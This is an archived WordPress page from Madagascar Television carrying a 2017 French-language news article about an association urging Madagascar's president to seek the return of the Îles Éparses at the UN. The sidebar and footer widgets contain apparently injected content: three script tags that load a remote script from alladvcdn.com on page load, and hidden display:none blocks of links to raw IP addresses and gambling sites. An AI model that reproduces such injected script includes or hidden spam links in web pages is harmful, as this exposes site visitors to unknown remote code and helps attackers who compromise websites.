

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matv.mg/restitution-des-iles-eparses-lanm-pour-une-plaidoirie-a-lassemblee-generale-de-lonu/
body_size: 8531
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Restitution des Îles Eparses : L’ANM pour une plaidoirie à l’Assemblée Générale de l’ONU | Madagascar Television</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://matv.mg/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://matv.mg/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux" href="https://matv.mg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux des commentaires" href="https://matv.mg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Restitution des Îles Eparses : L’ANM pour une plaidoirie à l’Assemblée Générale de l’ONU Flux des commentaires" href="https://matv.mg/restitution-des-iles-eparses-lanm-pour-une-plaidoirie-a-lassemblee-generale-de-lonu/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matv.mg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='minimal-Gcal-css' href='https://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://matv.mg/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://matv.mg/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_stylesheet-css' href='https://matv.mg/wp-content/plugins/contact-form-plugin/css/style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='esl-slideshow-css' href='https://matv.mg/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-au-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-youtube-gallery-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-all-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/portfolio-all.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/lightbox.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf_style-css' href='https://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-css' href='https://matv.mg/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://matv.mg/wp-content/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.4.3' id='esl-slideshow-js'></script>
<script type='text/javascript' id='post_grid_scripts-js-extra'>
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.1.4' id='post_grid_scripts-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.1.4' id='masonry.pkgd.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.min.js?ver=6.1.4' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/imagesloaded.pkgd.js?ver=6.1.4' id='imagesloaded.pkgd.js-js'></script>
<link rel="https://api.w.org/" href="https://matv.mg/wp-json/" /><link rel="alternate" type="application/json" href="https://matv.mg/wp-json/wp/v2/posts/95801" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matv.mg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matv.mg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://matv.mg/restitution-des-iles-eparses-lanm-pour-une-plaidoirie-a-lassemblee-generale-de-lonu/" />
<link rel='shortlink' href='https://matv.mg/?p=95801' />
<link rel="alternate" type="application/json+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Frestitution-des-iles-eparses-lanm-pour-une-plaidoirie-a-lassemblee-generale-de-lonu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Frestitution-des-iles-eparses-lanm-pour-une-plaidoirie-a-lassemblee-generale-de-lonu%2F&#038;format=xml" />
 <style type="text/css"> .easingsliderlite { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next, .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_next.png); } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_prev.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon { } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.inactive { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_inactive.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.active { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_active.png); } </style>     
    <script type="text/javascript">function getTubePressBaseUrl(){return "http://matv.mg/wp-content/plugins/tubepress_old3";}</script>
    <script type="text/javascript" src="http://matv.mg/wp-content/plugins/tubepress_old3/ui/lib/tubepress.js"></script>
    <link rel="stylesheet" href="http://matv.mg/wp-content/plugins/tubepress_old3/ui/gallery/css/tubepress.css" type="text/css" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a02334; }
</style>
	</head>

<body class="post-template-default single single-post postid-95801 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://matv.mg/" title="Madagascar Television" rel="home">Madagascar Television</a>
					</span>
				</div>
				<div id="site-description">Première chaîne de télévision privée d&#039;Afrique</div>

										<img src="https://matv.mg/wp-content/uploads/2020/03/cropped-Logos.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu-header"><ul id="menu-top_nav" class="menu"><li id="menu-item-107874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107874"><a href="http://matv.mg">ACCUEIL</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->
<!-------
<div><img src="http://matv.mg/wp-content/uploads/2020/PUB/Z.jpg" width="940" height="196" > </div>
------>
	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/assomption-celebration-dans-la-ferveur-chez-les-catholiques/" rel="prev"><span class="meta-nav">&larr;</span> Assomption : Célébration dans la ferveur chez les Catholiques</a></div>
					<div class="nav-next"><a href="https://matv.mg/enam-formation-sur-le-renforcement-de-capacite-du-personnel-administratif-du-men/" rel="next">ENAM : Formation sur le renforcement de capacité du personnel administratif du MEN <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-95801" class="post-95801 post type-post status-publish format-standard hentry category-ma-laza">
					<h1 class="entry-title">Restitution des Îles Eparses : L’ANM pour une plaidoirie à l’Assemblée Générale de l’ONU</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://matv.mg/restitution-des-iles-eparses-lanm-pour-une-plaidoirie-a-lassemblee-generale-de-lonu/" title="09:16" rel="bookmark"><span class="entry-date">16 août 2017</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://matv.mg/author/admin/" title="Afficher tous les articles par Ra claude">Ra claude</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><strong>Restitution des Îles Eparses : L’ANM pour une plaidoirie à l’Assemblée Générale de l’ONU</strong></p>
<p><a href="http://matv.mg/restitution-des-iles-eparses-lanm-pour-une-plaidoirie-a-lassemblee-generale-de-lonu/99-826/" rel="attachment wp-att-95802"><img decoding="async" class="size-medium wp-image-95802 alignright" src="http://matv.mg/wp-content/uploads/2017/08/99-4-300x180.jpg" alt="" width="300" height="180" srcset="https://matv.mg/wp-content/uploads/2017/08/99-4-300x180.jpg 300w, https://matv.mg/wp-content/uploads/2017/08/99-4-200x120.jpg 200w, https://matv.mg/wp-content/uploads/2017/08/99-4.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: justify;">L&rsquo;association Nosy Malagasy (ANM) présidée par l&rsquo;ancien juge international Arlette Ramaroson poursuit le combat pour la restitution des îles Eparses. L’ANM fait appel au président de la République Hery Rajaonarimampianina à s&rsquo;engager et à consacrer l’accord de restitution des îles malgaches auprès du gouvernement français.<span id="more-95801"></span> Cette association exige également l&rsquo;indemnisation des pêcheurs victimes d&rsquo;expulsion dans les îles Eparses dont les Iles Glorieuses, Juan de Nova, Europa et Bassas da India.<br />
A un mois de l&rsquo;Assemblée Générale Ordinaire de l&rsquo;Organisation des Nations Unies (prévue pour septembre), l&rsquo;ANM a adressé une lettre officielle au Président de la République. Arlette Ramaroson a rappelé les résolutions du symposium pour la restitution des îles Eparses, qui avait eu lieu en 2016 à la mairie de la capitale. Les participants à ce symposium désapprouvaient toute idée de cogestion et demandaient la restitution rapide des îles Eparses, ainsi que l&rsquo;indemnisation par le gouvernement malgache des pêcheurs victimes. Dans cette fameuse lettre, l&rsquo;ancienne juge international exhorte le Président de la République à plaider, devant l&rsquo;Assemblée Générale de l&rsquo;ONU, la cause du peuple malgache.<br />
L&rsquo;ANM aspire à un règlement juridique et pacifique de l&rsquo;affaire «îles Eparses». Arlette Ramaroson souligne que les îles éparses font partie du territoire malgache que les Français n&rsquo;avaient pas transféré au gouvernement malgache après notre indépendance. Ceci est contraire à la Déclaration d&rsquo;octroi de l&rsquo;indépendance aux pays et aux peuples coloniaux. Résolution 1514 (XV) de l&rsquo;Assemblée générale en date du 14 décembre 1960. Depuis l’avènement des deux résolutions (de l’ONU) de 1979 qui nous ont accordé la propriété pleine et entière de ces îles et encouragé fermement leur restitution aux Malgaches, rien de concret n’a été fait. Les gouvernements successifs ont gardé un silence de cathédrale sur ces affaires.<br />
Cette fois-ci, Hery Rajaonarimampianina osera-t-il à défendre notre cause devant l&rsquo;Assemblée Générale de l&rsquo;ONU ?&#8230;</p>
<p style="text-align: right;"><strong>Vola R</strong></p>
<a href="https://matv.mg/restitution-des-iles-eparses-lanm-pour-une-plaidoirie-a-lassemblee-generale-de-lonu/print/" title="Imprimer" rel="nofollow"><img class="WP-PrintIcon" src="https://matv.mg/wp-content/plugins/wp-print/images/print.gif" alt="Imprimer" title="Imprimer" style="border: 0px;" /></a>&nbsp;<a href="https://matv.mg/restitution-des-iles-eparses-lanm-pour-une-plaidoirie-a-lassemblee-generale-de-lonu/print/" title="Imprimer" rel="nofollow">Imprimer</a>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Ce contenu a été publié dans <a href="https://matv.mg/category/ma-laza/" rel="category tag">Ma-LAZA</a>. Vous pouvez le mettre en favoris avec <a href="https://matv.mg/restitution-des-iles-eparses-lanm-pour-une-plaidoirie-a-lassemblee-generale-de-lonu/" title="Permalien pour Restitution des Îles Eparses : L’ANM pour une plaidoirie à l’Assemblée Générale de l’ONU" rel="bookmark">ce permalien</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/assomption-celebration-dans-la-ferveur-chez-les-catholiques/" rel="prev"><span class="meta-nav">&larr;</span> Assomption : Célébration dans la ferveur chez les Catholiques</a></div>
					<div class="nav-next"><a href="https://matv.mg/enam-formation-sur-le-renforcement-de-capacite-du-personnel-administratif-du-men/" rel="next">ENAM : Formation sur le renforcement de capacité du personnel administratif du MEN <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Les commentaires sont fermés.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="media_image-2" class="widget-container widget_media_image"><a href="https://matv.mg/journal-du-23-03-2020-2/"><img width="221" height="300" src="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg" class="image wp-image-160986  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg 221w, https://matv.mg/wp-content/uploads/2022/11/BLANC.jpg 645w" sizes="(max-width: 221px) 100vw, 221px" /></a></li><li id="block-2" class="widget-container widget_block"></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="block-4" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-7" class="widget-container widget_block"><div style="display:none;">
<a href="https://146.190.200.68/">https://146.190.200.68/</a>
<a href="https://188.166.204.36/">https://188.166.204.36/</a></li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-8" class="widget-container widget_block"></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="block-11" class="widget-container widget_block"></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="block-10" class="widget-container widget_block"></li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="block-6" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-9" class="widget-container widget_block"><div style="display:none;">
<a href="https://biji18daftar.com/">BIJI18</a>
<a href="https://www.fortunerealm.store/">BIJI18</a>
<a href="https://goremekoop.com/">https://goremekoop.com/</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">AGEN77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=3DBET">3DBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=OBOR138">OBOR138</a>
<a href="https://www.pmlflightlink.com/web/?iklan=GACOR168JP">GACOR168JP</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=RUMAH258">RUMAH258</a>
<a href="https://www.pmlflightlink.com/web/?iklan=POHONHOKI99">POHONHOKI99</a>
<a href="https://www.pmlflightlink.com/web/?iklan=ASALBET88">ASALBET88</a>
<a href="https://www.pmlflightlink.com/web/?iklan=PARIS128">PARIS128</a>
<a href="https://www.pmlflightlink.com/web/?iklan=66KBET">66KBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=LONG111">LONG111</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DESA333">DESA333</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DEWAGACOR89">DEWAGACOR89</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a></li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://matv.mg/" title="Madagascar Television" rel="home">
					Madagascar Television				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://matv.mg/" title="Première télévision privé de Madagascar" rel="generator">Copyright @ matv madagascar 2018</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.52' id='jquery-form-js'></script>
